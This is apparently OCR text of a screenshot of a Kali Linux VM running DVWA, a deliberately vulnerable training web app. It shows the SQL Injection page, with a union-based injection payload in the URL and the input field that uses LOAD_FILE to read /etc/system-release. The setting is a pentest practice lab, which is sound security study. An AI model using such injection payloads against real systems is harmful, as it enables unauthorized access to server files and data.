 Triettm - VMware Workstation
File Edit View VM Tabs Help
Home Flare2024 Triettm
Vulnerability: SQL Inject... IDA - crush /home/triple... 3 qterminal ~/Desktop/pentest/xss.... pentest - Thunar 05:24 AM
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* — Mozilla Firefox
Vulnerability: SQL Injectio
10.10.120.148/vulnerabilities/sqli/?id='+union+select+null%2C+LOAD_FILE('%2Fetc%2Fsystem-release')+%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus Essentials / Fo...
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: ' union select null, LOAD_FILE('/etc/system-release') #
First name:
Surname:
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
1 35°C
Có nắng
Search
ENG
US
16:24
03/11/2024
PRE